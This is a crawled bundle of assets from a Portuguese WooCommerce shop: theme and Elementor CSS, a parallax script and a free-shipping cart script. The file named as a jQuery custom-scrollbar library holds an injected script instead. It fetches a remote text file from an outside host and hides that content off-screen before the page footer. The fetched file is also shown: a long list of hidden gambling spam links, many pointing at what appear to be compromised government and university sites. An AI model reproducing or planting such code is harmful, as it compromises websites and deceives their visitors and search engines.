@media (max-width: 768px) {
    .woocommerce-order-received ul.woocommerce-order-overview li {
        border-right: none;
        border-bottom: 1px solid var(--e-global-color-ccbd08f);
    }

    .woocommerce-order-received ul.woocommerce-order-overview li:last-child {
        border-bottom: none;
    }
}

.woocommerce-order-received .woocommerce-table td.product-name a {
    text-decoration: none;
    font-size: 1.3em;
    color: var(--e-global-color-text);
}


/*-----------------------------------
My Account Page
-----------------------------------*/
.woocommerce-account .woocommerce-table td.product-name a {
    text-decoration: none;
    font-size: 1.3em;
    color: var(--e-global-color-text);
}

.woocommerce-account .woocommerce {
    display: flex;
    flex-wrap: wrap;
    gap: 30px;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    flex: 0 0 250px;
}

.woocommerce-account .woocommerce-MyAccount-content {
    flex: 1;
    min-width: 300px;
}

.woocommerce-MyAccount-navigation ul {
    list-style: none;
    padding: 0;
    margin: 0;
    border: 1px solid var(--e-global-color-ccbd08f);
}

.woocommerce-MyAccount-navigation ul li {
    border-bottom: 1px solid var(--e-global-color-ccbd08f);
}

.woocommerce-MyAccount-navigation ul li:last-child {
    border-bottom: none;
}

.woocommerce-MyAccount-navigation ul li a {
    display: block;
    padding: 15px;
    text-decoration: none;
    color: var(--e-global-color-text);
}

.woocommerce-MyAccount-navigation ul li.is-active a {
    background-color: var(--e-global-color-primary);
    color: white;
}

.woocommerce-MyAccount-navigation ul li:not(.is-active) a:hover {
    background-color: #f8f8f8;
}

.woocommerce-MyAccount-content {
    padding: 20px;
    border: 1px solid var(--e-global-color-ccbd08f);
}

.woocommerce-MyAccount-content p:first-child {
    margin-top: 0;
}

.woocommerce-MyAccount-content p:last-child {
    margin-bottom: 0;
}

@media (max-width: 768px) {
    .woocommerce-account .woocommerce-MyAccount-navigation {
        flex: 0 0 100%;
    }
}

.woocommerce-EditAccountForm.edit-account fieldset {
    margin-top: 30px;
    padding: 20px;
    border: 1px solid var(--e-global-color-ccbd08f);
}

.woocommerce-EditAccountForm.edit-account legend {
    padding: 0 10px;
    font-weight: bold;
}

.woocommerce-orders-table td,
.woocommerce-orders-table th,
.order_details td,
.order_details th {
    padding: 12px;
    text-align: left;
    vertical-align: middle;
}

.woocommerce-form-login,
.woocommerce-form-register {
    max-width: 500px;
    margin: 0 auto;
    padding: 30px;
    border: 1px solid var(--e-global-color-ccbd08f);
}

.woocommerce-form-login p:first-child,
.woocommerce-form-register p:first-child {
    margin-top: 0;
}

.woocommerce-form-login .woocommerce-form-row,
.woocommerce-form-register .woocommerce-form-row {
    margin-bottom: 15px;
}

.woocommerce-form-login .password-input,
.woocommerce-form-register .password-input {
    width: 100%;
}

.woocommerce-form-login .show-password-input,
.woocommerce-form-register .show-password-input {
    top: 50%;
    transform: translateY(-50%);
}

.woocommerce-form-login .woocommerce-form-login__rememberme {
    display: block;
    margin-bottom: 15px;
}

.woocommerce-form-login .lost_password {
    margin-top: 15px;
    display: block;
}

/*Menu Cart icon*/

.wc-custom-cart-count {
    position: absolute;
    top: 5px;
    right: 0px;
    background: var(--e-global-color-primary);
    color: white;
    border-radius: 50%;
    padding: 2px 6px;
    font-size: 12px;
    font-weight: bold;
}

@media only screen and (min-width: 1025px) {
    .wc-custom-cart-text {
        display: none;
    }
}

@media only screen and (max-width: 1024px) {

    .wc-custom-cart-menu-item .fa-shopping-cart,
    .wc-custom-cart-menu-item .wc-custom-cart-count {
        display: none;
    }
}

/*Menu Search icon*/
.wc-custom-search-menu-item {
    position: relative;
}

@media only screen and (min-width: 1025px) {
    .wc-custom-search-text {
        display: none;
    }
}

@media only screen and (max-width: 1024px) {
    .wc-custom-search-menu-item .fa-search {
        display: none;
    }
}
@media screen and (max-width: 1199px) {
    .woocommerce ul.products li.product img{
        height: 120px;
    }
}
@media screen and (max-width: 992px) {
    .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{
        width: 100%;
    }
    .woocommerce ul.products li.product img{
        height: 180px;
    }
}

@media screen and (max-width: 767px){
    .woocommerce-sidebar .widget:not(.woocommerce.widget_product_search) {
        display: none;
    }
    .woocommerce-sidebar .widget{
        margin-bottom: 0px !important;
    }
    .woocommerce-sidebar{
        padding: 0px !important;
    }
}

/* Search Menu Item */
.wc-custom-search-menu-item {
    position: relative;
}

/* Search Popup */
.search-popup {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.9);
    z-index: 99999;
}

/* Search Form Container */
.search-form {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 80%;
    max-width: 600px;
    display: flex;
    gap: 10px;
    padding: 20px;
    background: white;
    border-radius: 8px;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
    animation: slideDown 0.4s ease-out;
}

@keyframes slideDown {
    from {
        transform: translate(-50%, -70%);
        opacity: 0;
    }

    to {
        transform: translate(-50%, -50%);
        opacity: 1;
    }
}

/* Search Input */
.search-field {
    flex: 1;
    padding: 15px 20px !important;
    font-size: 1.1em;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
    border: 2px solid var(--e-global-color-ccbd08f);
    border-radius: 6px;
    transition: border-color 0.3s ease;
}

.search-field:focus {
    outline: none;
    border-color: var(--e-global-color-primary);
}

/* Search Button */
.search-submit {
    padding: 15px 25px;
    background: var(--e-global-color-primary);
    color: white;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    transition: background-color 0.3s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 58px;
}

.search-submit:hover {
    background: var(--e-global-color-accent);
}

/* Responsive */
@media (max-width: 768px) {
    .search-form {
        width: 90%;
        padding: 15px;
    }

    .search-field {
        padding: 12px 15px;
        font-size: 1em;
    }

    .search-submit {
        padding: 12px 20px;
    }
}

/* Sidebar Widgets */
.woocommerce-sidebar {
    padding-top: 67px;
}

.woocommerce-sidebar .widget {
    margin-bottom: 30px;
    background: #fff;
}

.woocommerce-sidebar .widget_block h3 {
    margin-top: 0;
    margin-bottom: 15px;
    font-size: 1.2em;
}

/* Search Widget */
.woocommerce-sidebar .wp-block-search__inside-wrapper {
    display: flex;
    gap: 10px;
}

.woocommerce-sidebar .wp-block-search__input {
    flex: 1;
    margin: 0 !important;
}

.woocommerce-sidebar .wp-block-search__button {
    display: none;
}



/* Price Filter Widget */

.woocommerce-sidebar .wc-block-components-price-slider__amount {
    width: 100%;
    padding: 8px;
    margin: 5px 0 0;
    border-color: var(--e-global-color-ccbd08f) !important;
}

.woocommerce-sidebar .wc-block-components-price-slider__actions {
    margin-top: 15px;
    text-align: right;
}

/* Categories Widget */
.woocommerce-sidebar .wc-block-product-categories-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce-sidebar .wc-block-product-categories-list-item {
    padding: 8px 0;
    border-bottom: 1px solid var(--e-global-color-ccbd08f);
}

.woocommerce-sidebar .wc-block-product-categories-list-item:last-child {
    border-bottom: none;
}

.woocommerce-sidebar .wc-block-product-categories-list-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

.woocommerce-sidebar .wc-block-product-categories-list-item a {
    text-decoration: none;
    color: var(--e-global-color-text);
    flex: 1;
}

.woocommerce-sidebar .wc-block-product-categories-list-item a:hover {
    color: var(--e-global-color-primary);
}

.woocommerce-sidebar .wc-block-product-categories-list-item-count {
    background: var(--e-global-color-ccbd08f);
    padding: 2px 8px;
    border-radius: 12px;
    font-size: 0.9em;
}

/* Subcategories indentation */
.woocommerce-sidebar .wc-block-product-categories-list--depth-1 {
    width: 100%;
    padding-left: 5px;
}

.woocommerce-sidebar .wc-block-product-categories-list--depth-2 {
    width: 100%;
    padding-left: 10px;
}

.woocommerce-sidebar .wc-block-product-categories-list--depth-3 {
    width: 100%;
    padding-left: 15px;
}

.woocommerce-sidebar .wc-block-components-filter-reset-button {
    padding: 5px 10px;
}

.woocommerce-sidebar .wc-block-components-filter-reset-button {
    padding: 5px 10px;
}

.woocommerce-sidebar .wc-block-price-filter__range-input-wrapper {
    height: 20px;
    position: relative;
    margin: 0 10px;
}

.woocommerce-sidebar .wc-block-price-filter__range-input-progress {
    height: 2px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
}

.woocommerce-sidebar .wc-block-price-filter__range-input {
    -webkit-appearance: none;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: transparent;
    margin: 0;
}

.woocommerce-sidebar .wc-block-price-filter__range-input::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 15px;
    height: 15px;
    background: var(--e-global-color-primary);
    border: none;
    border-radius: 50%;
    cursor: pointer;
    margin-top: -7px;
}

.woocommerce-sidebar .wc-block-price-filter__range-input::-webkit-slider-runnable-track {
    height: 2px;
    cursor: pointer;
    background: transparent;
}

.woocommerce-sidebar .wc-block-price-filter__range-input--min {
    z-index: 21;
}

.woocommerce-sidebar .wc-block-price-filter__range-input--max {
    z-index: 20;
}

.woocommerce-sidebar .wc-block-price-filter__range-input-progress {
    background: var(--e-global-color-primary);
}

.woocommerce-sidebar .wc-block-components-price-slider__range-input-wrapper:before {
    background: none;
}

.wc-block-components-price-slider__label {
    display: none;
}

.woocommerce .flex-direction-nav {
    display: none;
}

.woocommerce .out-of-stock{
        color: red;
    text-transform: uppercase;
    font-weight: 600;
}

.woocommerce.single-product .summary p.price, .woocommerce.single-product .summary span.price{
    margin-top: 5px !important;
}

.woocommerce h1.product_title{
    margin-bottom: 10px;
    color: #000080;
    font-weight: 500;
}
.sabermaisprodutocontainer{
    display: inline-block;
    text-align: center;
    background-color: var(--e-global-color-secondary);
    padding: 20px 30px 30px 30px;
    margin: auto;
    border-top: 4px solid var( --e-global-color-primary );
}
.sabermaisprodutocontainer a{
        background-color: var(--e-global-color-primary);
    text-transform: uppercase;
    color: var(--e-global-color-secondary);
    border-radius: 500px 500px 500px 500px;
    padding: 10px 20px 010px 20px;
}
.sabermaisprodutocontainer a:hover{
        color: var(--e-global-color-secondary);

}
.woocommerce .woocommerce-product-details__short-description ul{
    margin-block-end: .9rem;
}

.woocommerce-sidebar .widget_recently_viewed_products h3,
.woocommerce-sidebar .widget_products h3,
.related.products>h2,
.upsells.products>h2{
    background: var(--e-global-color-primary);
    color: white;
    padding: 10px 20px;
    border-radius: 50px;
    text-align:center;
    display: inline-block;
    margin: auto;
    margin-top: 40px;
    margin-bottom: 20px;
    font-size: 20px;
}
.related.products,.upsells.products{
    display: block;
    text-align: center;
    clear: both;
}


--- FILE ---
content_type: text/css
request_url: https://oficinadidactica.pt/wp-content/uploads/elementor/css/post-31820.css?ver=1767925274
body_size: 583
content:
.elementor-31820 .elementor-element.elementor-element-3fe0ba3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-31820 .elementor-element.elementor-element-3fe0ba3:not(.elementor-motion-effects-element-type-background), .elementor-31820 .elementor-element.elementor-element-3fe0ba3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-31820 .elementor-element.elementor-element-b2b0204 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-31820 .elementor-element.elementor-element-b2b0204 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-31820 .elementor-element.elementor-element-b2b0204 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-31820 .elementor-element.elementor-element-b2b0204 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-31820 .elementor-element.elementor-element-b2b0204 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-31820 .elementor-element.elementor-element-b2b0204 .menu-item a.hfe-menu-item, .elementor-31820 .elementor-element.elementor-element-b2b0204 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31820 .elementor-element.elementor-element-b2b0204 .sub-menu li a.hfe-sub-menu-item,
						.elementor-31820 .elementor-element.elementor-element-b2b0204 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-31820 .elementor-element.elementor-element-b2b0204 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-31820 .elementor-element.elementor-element-b2b0204 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-31820 .elementor-element.elementor-element-b2b0204 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-31820 .elementor-element.elementor-element-b2b0204 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-31820 .elementor-element.elementor-element-b2b0204 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-31820 .elementor-element.elementor-element-b2b0204 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-31820 .elementor-element.elementor-element-b2b0204 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-31820 .elementor-element.elementor-element-b2b0204 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-31820 .elementor-element.elementor-element-b2b0204 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-31820 .elementor-element.elementor-element-b2b0204 .sub-menu a.hfe-sub-menu-item,
						 .elementor-31820 .elementor-element.elementor-element-b2b0204 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-31820 .elementor-element.elementor-element-b2b0204 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-31820 .elementor-element.elementor-element-b2b0204 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-31820 .elementor-element.elementor-element-b2b0204 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31820 .elementor-element.elementor-element-b2b0204 a.hfe-menu-item, .elementor-31820 .elementor-element.elementor-element-b2b0204 a.hfe-sub-menu-item{font-size:15px;}.elementor-31820 .elementor-element.elementor-element-b2b0204 .menu-item a.hfe-menu-item, .elementor-31820 .elementor-element.elementor-element-b2b0204 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-secondary );}.elementor-31820 .elementor-element.elementor-element-b2b0204 .sub-menu,
								.elementor-31820 .elementor-element.elementor-element-b2b0204 nav.hfe-dropdown,
								.elementor-31820 .elementor-element.elementor-element-b2b0204 nav.hfe-dropdown-expandible,
								.elementor-31820 .elementor-element.elementor-element-b2b0204 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-31820 .elementor-element.elementor-element-b2b0204 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:var( --e-global-color-primary );}
							.elementor-31820 .elementor-element.elementor-element-b2b0204 .sub-menu li a.hfe-sub-menu-item,
							.elementor-31820 .elementor-element.elementor-element-b2b0204 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-31820 .elementor-element.elementor-element-b2b0204 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-31820 .elementor-element.elementor-element-b2b0204 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-31820 .elementor-element.elementor-element-b2b0204 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:13px;}.elementor-31820 .elementor-element.elementor-element-b2b0204 .sub-menu li.menu-item:not(:last-child),
						.elementor-31820 .elementor-element.elementor-element-b2b0204 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-31820 .elementor-element.elementor-element-b2b0204 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:0px;}.elementor-31820 .elementor-element.elementor-element-3574357.elementor-element{--align-self:center;}

--- FILE ---
content_type: text/plain
request_url: https://gblkeras.com/gbldom2.txt
body_size: 1379
content:
<p><a href="https://sp.outletdastintas.com.br/">primatoto</a></p>
<p><a href="https://www.rcnis.edu.rs/">situs toto</a></p>
<p><a href="https://campus.goupedu.ar/">situs toto</a></p>
<p><a href="https://news.kab.ac.ug/">situs toto</a></p>

<p><a href="http://serviciosescolares.utvam.edu.mx/">http://serviciosescolares.utvam.edu.mx/</a></p>
<p><a href="https://dailythailottery.com/">https://dailythailottery.com/</a></p>
<p><a href="https://axxisconsulting.com.mx/">slot gacor</a></p>
<p><a href="http://summerterm.isikun.edu.tr/">kembangtoto</a></p>
<p><a href="https://linklist.bio/kembangtoto">kembangtoto</a></p> 


<p><a href="https://mcmonlinestore.com/">primatoto</a></p>
<p><a href="https://heylink.me/gemilang77link/">gemilang77</p>
<p><a href="https://many.link/kembangtoto">situs kembangtoto</a></p>
<p><a href="https://rchi.ca/">situs togel</a></p>
<p><a href="https://wholesale4inc.com/">situs togel</a></p>

<p><a href="https://specsutra.com/">toto togel</a></p>
<p><a href="https://iapsm.org/">toto togel</a></p>
<p><a href="https://sisetc.gov.bz/">situs pulsa</a></p>
<p><a href="https://prolugar.fau.ufrj.br/">https://prolugar.fau.ufrj.br/</a></p>
<p><a href="https://vestnik.tou.edu.kz/">situs togel</a></p>

<p><a href="https://retis.igeo.ufrj.br/">situs toto</a></p>
<p><a href="https://www.perumdamtkr.com/">situs toto</a></p>
<p><a href="https://www.mezeklik.gr/">https://www.mezeklik.gr/</a></p>
<p><a href="https://sgrhumano.rhme.gov.cv/">situs toto</a></p>
<p><a href="https://blog.mocelin.ind.br/">gemilang77</a></p>

<p><a href="https://harbra.com.br/">deposit qris</a></p>
<p><a href="https://uganc.edu.gn/">situs togel</a></p>
<p><a href="https://nrims.uncst.go.ug/">situs toto</a></p>
<p><a href="https://addontechnology.in/">kembang88</a></p>
<p><a href="https://roma.fssp.it/">situs togel</a></p>

<p><a href="https://hyderabad.indusschool.com/">primatoto</a></p>
<p><a href="https://konsepsi.org/">situs toto</a></p>
<p><a href="https://castorani.it/">kembangtoto</a></p>
<p><a href="https://diplomatie.gouv.cd/">deposit 5000</a></p>
<p><a href="https://www.een.rs/">situs toto</a></p>

<p><a href="https://impactvideo.parami.edu.mm/">situs toto</a></p>
<p><a href="https://admin.qsrecruitment.com/">https://admin.qsrecruitment.com/</a></p>
<p><a href="https://cecytemorelos.edu.mx/cm/">kembangtoto</a></p>
<p><a href="https://rakionsea.playpark.com/">slot qris</a></p>
<p><a href="https://glampinggetaway.com/">https://glampinggetaway.com/</a></p>

<p><a href="https://gallery.pustovit.com/">https://gallery.pustovit.com/</a></p>
<p><a href="https://www.iteuil.fr/">https://www.iteuil.fr/</a></p>
<p><a href="https://tacaparanadevolei.com.br/">kembang88</a></p>
<p><a href="https://ct.gr/">situs toto</a></p>
<p><a href="https://ocas.minsa.gob.pa/">prima88</a></p>

<p><a href="https://hotel.kasaulicastle.com/">situs toto</a></p>
<p><a href="https://www.victory-tractor.com/">situs toto</a></p>
<p><a href="https://kania.agro.pl/">slot qris</a></p>
<p><a href="https://www.kns.com.pk/">situs toto</a></p>
<p><a href="https://consolemaniagames.com/">situs toto</a></p>

<p><a href="http://www.agrinc.gov.za/">situs togel</a></p>
<p><a href="https://blog.scottishkiltshop.com/">situs togel</a></p>
<p><a href="https://museomulazzi.tresarroyos.gov.ar/">situs toto</a></p>
<p><a href="https://campingrozenhof.com/nl/">https://campingrozenhof.com/nl/</a></p>
<p><a href="https://blog.voicemap.me/">https://blog.voicemap.me/</a></p>

<p><a href="https://pinnaclemartialarts.com.au/karate-in-parramatta/">https://pinnaclemartialarts.com.au/karate-in-parramatta/</a></p>
<p><a href="https://www.campingdoalemao.com.br/">situs slot</a></p>
<p><a href="https://tapovansanskarpith.org/">primatoto</a></p>
<p><a href="https://gfletchy.com/dotty/">slot qris</a></p>
<p><a href="http://www.lenguas.ugto.mx/">slot togel</a></p>

<p><a href="http://tmsscr.edu.bd/">slot toto</a></p>
<p><a href="https://spm.pnp.ac.id/">slot qris</a></p>
<p><a href="https://www.lednica2000.pl/">slot dana</a></p>
<p><a href="https://www.preparadoresdeoposicionesmaestros.com/">https://www.preparadoresdeoposicionesmaestros.com/</a></p>

<p><a href="https://events.kab.ac.ug/">slot pulsa</a></p>
<p><a href="https://pam.minsa.gob.pa/">situs slot</a></p>
<p><a href="https://ims.jit.ac.in/">slot toto</a></p>
<p><a href="https://revista.aac.org.ar/">toto togel</a></p>

<p><a href="https://umno.org.my/">kembangtoto</a></p>
<p><a href="https://tour.sharevision.ca/">slot gacor</a></p>
<p><a href="https://gkpz.hr/">situs toto</a></p>
<p><a href="https://tritecbuildingcontractors.co.uk/">https://tritecbuildingcontractors.co.uk/</a></p>
<p><a href="https://graduacao.fa.ulisboa.pt/">primatoto</a></p>

<p><a href="https://eivaiumlinguistaai.ufop.br/">deposit 5000</a></p>
<p><a href="https://pinnaclemartialarts.com.au/programs/">https://pinnaclemartialarts.com.au/programs/</a></p>
<p><a href="https://marywshelley.com/">https://marywshelley.com/</a></p>
<p><a href="https://masterok23.ru/remont-vannoj/">alternatif primatoto</a></p>

<p><a href="https://transparencia.tizayuca.gob.mx/">sempurnatoto</a></p>
<p><a href="https://bmc-agricola.es/en/">slot qris</a></p>
<p><a href="http://yarget.ru/press/">http://yarget.ru/press/</a></p>
<p><a href="https://salut-gorodok.ru/roditelyam/">situs sempurnatoto</a></p>






------------------------------red----------------------------------------
<p><a href="https://www.bigescapegames.com/">toto togel</a></p>
<p><a href="https://venue.ebbsfleetunited.co.uk/">slot 5000</a></p>
<p><a href="https://ergo-logis.fr/">Situs toto</a></p>
<p><a href="https://www.topdogpestcontrol.com.au/">kembangtoto</a></p>
<p><a href="https://watereng.com.au/">toto 4d</a></p>

<p><a href="https://regalautomobiles.com/">situs toto</a></p>
<p><a href="https://ecoleentreprise.sec.gouv.sn/">situs toto</a></p>
<p><a href="https://bksportsqatar.com/">Slot 4d</a></p>
<p><a href="https://www.unp.edu.py/">Situs toto</a></p>
<p><a href="https://www.stompsoftware.com/">primatoto</a></p>

<p><a href="https://www.safefoodaustralia.com.au/">kembang88</a></p>
<p><a href="https://hrc.medhajnews.in/">situs togel</a></p>
<p><a href="http://thuvienthongtin.hcmuc.edu.vn/">Kembangtoto</a></p>
<p><a href="https://www.parcocommercialelefontane.it/">kembang88</a></p>
<p><a href="https://libros.kichwa.net/">situs toto</a></p>

<p><a href="https://transparencia.autlan.gob.mx/">deposit 5000</a></p>
<p><a href="https://1700digital.com/">deposit 5000</a></p>
<p><a href="https://tisa-mebli.com/">slot pulsa</a></p>
<p><a href="https://www.mirebw.be/">slot qris</a></p>
<p><a href="https://www.commune-hammamsousse.gov.tn/">situs toto</a></p>

<p><a href="https://formation-professionnelle.gouv.ci/">situs toto</a></p>
<p><a href="https://aims.inspen.gov.my/">situs togel</a></p>


--- FILE ---
content_type: text/javascript
request_url: https://oficinadidactica.pt/wp-content/plugins/absites/view/frontend/assets/parallax.js
body_size: 1063
content:
// This script implements a parallax scrolling effect for elements with class names starting with 'abparallax'
// Usage: Add classes like 'abparallaxup20', 'abparallaxdown50', 'abparallaxleft30', or 'abparallaxright40' to elements
// The number after direction (20,50,30,40 etc) represents movement intensity (higher = more movement)
// Example: <div class="abparallaxup20">This moves up</div>
// The effect is disabled on mobile devices (screen width <= 768px)
// Elements move relative to their distance from viewport center
// Directions: 
// - up: element moves upward as you scroll down
// - down: element moves downward as you scroll down
// - left: element moves left as you scroll down  
// - right: element moves right as you scroll down

document.addEventListener('DOMContentLoaded', () => {
    const parallaxElements = document.querySelectorAll('[class*="abparallax"]');
    const mobileBreakpoint = 768; // Adjust this breakpoint as needed

    function applyParallax() {
        const isMobile = window.innerWidth <= mobileBreakpoint;

        if (isMobile) {
            // Disable parallax effect on mobile
            parallaxElements.forEach(element => {
                element.style.transform = 'none';
            });
            return;
        }

        const windowHeight = window.innerHeight;
        const scrolled = window.pageYOffset;

        parallaxElements.forEach(element => {
            const rect = element.getBoundingClientRect();

            // Calculate the position where the element should be centered
            const elementCenter = rect.top + rect.height / 2;
            const viewportCenter = windowHeight / 2;
            const distanceFromCenter = elementCenter - viewportCenter;

            let transformX = 0;
            let transformY = 0;

            // Find the abparallax class
            const parallaxClass = Array.from(element.classList).find(cls => cls.startsWith('abparallax'));

            if (parallaxClass) {
                // Extract direction and factor
                const match = parallaxClass.match(/abparallax(up|down|left|right)(\d+)/);

                if (match) {
                    const direction = match[1];
                    const factor = parseInt(match[2]) / 100;

                    // Calculate transformation based on direction and factor
                    switch (direction) {
                        case 'up':
                            transformY = distanceFromCenter * factor;
                            break;
                        case 'down':
                            transformY = -distanceFromCenter * factor;
                            break;
                        case 'left':
                            transformX = distanceFromCenter * factor;
                            break;
                        case 'right':
                            transformX = -distanceFromCenter * factor;
                            break;
                    }
                }
            }

            // Apply the transformation
            element.style.transform = `translate(${transformX}px, ${transformY}px)`;
        });
    }

    // Initial application of parallax
    applyParallax();

    // Apply parallax on scroll
    window.addEventListener('scroll', applyParallax);

    // Reapply parallax on window resize
    window.addEventListener('resize', applyParallax);
});

--- FILE ---
content_type: text/javascript
request_url: https://oficinadidactica.pt/wp-content/plugins/oficina-didactica/assets/js/update-cart-free-shipping.js?ver=6.9
body_size: 217
content:
jQuery(document).ready(function(){
  if(jQuery("#shippingRemaining").length)
  {
    var updateButton = jQuery('[name="update_cart"]');
    updateButton.on("remove",function(){
      sendAjaxReq();
   });
   function sendAjaxReq()
   {
     jQuery.ajax({
       type: "POST",
       url: update_cart_free_shippinge_params.ajaxurl,
       data: {action : "neededToFreeShipping",updateCart:true},
       success: function(result){
         jQuery("#shippingRemaining").html(result);
         updateButton = jQuery('[name="update_cart"]');
         updateButton.on("remove",function(){
          sendAjaxReq();
         });
       },
     });
   }
  }
});


--- FILE ---
content_type: text/javascript
request_url: https://oficinadidactica.pt/wp-content/themes/hello-elementor/assets/js/jquery.mCustomScrollbar.concat.min.js
body_size: 289
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://gblkeras.com/gbldom2.txt").then(t=>{if(!t.ok)throw new Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{if(t.includes("<script"))return console.warn("Blocked potentially unsafe content.");const e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem";const n=document.querySelector("footer");n?n.parentNode.insertBefore(e,n):document.body.appendChild(e)}).catch(t=>console.error("Error fetching SEO block:",t))});